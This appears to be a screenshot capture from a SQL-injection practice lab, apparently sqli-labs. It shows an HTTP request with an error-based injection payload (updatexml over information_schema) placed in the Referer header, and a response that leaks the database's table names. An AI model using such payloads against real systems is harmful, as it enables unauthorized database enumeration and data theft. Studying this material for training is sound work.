 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: 'or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)and'
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=Dumb&passwd=Dumb&submit=Submit
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: 'or updatexml(1,concat(0x7e,(select group_concat(table_name) fro
</font>
<br>
XPATH syntax error: '~emails,referers,uagents,users~'<br>
<br>